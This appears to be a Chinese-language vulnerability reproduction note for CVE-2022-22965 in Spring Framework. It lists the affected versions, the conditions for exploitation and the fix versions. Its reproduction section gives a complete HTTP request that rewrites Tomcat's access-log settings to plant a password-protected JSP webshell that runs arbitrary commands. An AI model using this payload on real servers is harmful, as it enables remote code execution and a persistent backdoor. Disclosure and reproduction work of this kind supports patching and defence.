CVE-2022-22965(Spring Data Binding与JDK 9+ 导致的远程代码执行)
1. 漏洞描述
一个运行在JDK9+的Spring MVC或者Spring WebFlux应用可能会通过Data Binding导致远程代码执行漏洞。该漏洞需要网站应用运行在WAR部署的Tomcat服务上。如果网络应用使用Spring Boot并且可执行jar,也就是默认情况下,漏洞不能被利用。然而,通过框架的参数绑定功能获取AccessLogValve对象并注入恶意字段值,触发pipeline机制,从而在任意路径下写入文件在部分情况是可行的。
2. 影响版本
Spring Framework
- 5.3.0 to 5.3.17
- 5.2.0 to 5.2.19
- Older, unsupported versions are also affected
3. 利用条件
- JDK 9或更高
- 用Tomcat做Servlet容器
- 用WAR方式打包
- 有
Spring-webmvcorSpring-webflux依赖
4. 漏洞复现
4.1 以日志的形式写入WebShell
1 | GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22123%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1 |


4.2 查看WebShell
5. 漏洞分析
…
6. 修复建议
目前Spring官方已发布最新漏洞修复版本,请受影响用户及时升级安装。下载链接:https://github.com/spring-projects/spring-framework/releases。安全版本:Spring Framework = 5.3.18, Spring Framework =5.2.20。